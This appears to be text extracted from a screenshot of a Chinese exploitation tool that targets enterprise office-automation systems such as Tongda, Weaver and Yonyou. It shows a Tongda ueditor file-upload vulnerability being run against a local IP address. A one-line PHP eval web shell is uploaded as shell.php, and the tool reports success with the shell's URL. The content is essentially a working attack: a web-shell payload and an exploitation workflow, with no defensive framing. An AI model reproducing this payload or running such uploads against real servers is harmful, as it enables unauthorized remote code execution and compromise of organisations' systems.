 设置 配置中心
OA
php框架
java框架
产品
设备
用友
泛微
蓝凌
万户
帆软报表
致远
通达
红帆
金和
金蝶
广联达
华天动力
选择漏洞 通达ueditor文件上传 地址 http://192.168.52.30:8080/ 验证
基本信息 文件上传
文件名 shell.php Windows 上传文件
<?php @eval($_POST[1]);?>
上传成功: http://192.168.52.30:8080/shell.php.php